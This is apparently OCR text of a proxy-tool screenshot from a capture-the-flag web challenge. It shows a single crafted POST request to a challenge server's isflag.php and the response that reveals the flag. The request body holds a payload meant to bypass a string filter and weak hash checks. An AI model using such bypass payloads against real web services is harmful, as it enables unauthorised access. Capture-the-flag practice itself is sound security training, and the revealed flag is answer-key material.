 Send
Cancel
Target: http://112.126.73.173:9999
Request
Pretty Raw Hex Chinese
\n
1 POST /isflag.php HTTP/1.1
2 Host: 112.126.73.173:9999
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 124
11
12 nezha=
{"incantation":"I_am_the_sI_am_the_spirit_of_firepirit_of_fire","md5":"Geekchallenge2024_bm
KtL","power":"s155964671a"}
Response
Pretty Raw Hex Render Chinese
哪吒站在石碑前，眉头紧锁，封印的光芒闪烁不定。
“这封印到底怎么破？”
石碑上的符文微微颤动，仿佛感应到了他的意志……
解开封印 🔑
碑文渐渐显现出文字
明=suoom
李=woolihc
ISCC{早晴枫林红}